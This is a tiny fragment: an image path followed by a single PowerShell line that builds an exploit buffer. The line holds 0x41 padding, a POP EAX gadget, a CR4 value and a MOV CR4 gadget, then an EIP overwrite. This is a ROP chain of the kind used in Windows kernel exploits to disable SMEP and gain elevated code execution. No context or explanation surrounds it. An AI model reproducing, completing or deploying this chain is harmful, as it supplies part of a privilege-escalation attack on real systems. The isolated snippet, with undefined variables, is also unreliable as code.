 $Buffer = [Byte[]](0x41)*$dwSize + [System.BitConverter]::GetBytes($dwRealPOPEAX) + [Byte[]](0x41)*8 + [System.BitConverter]::GetBytes($dwCR4) + [System.BitConverter]::GetBytes($dwRealMOVCR4) + $EIP
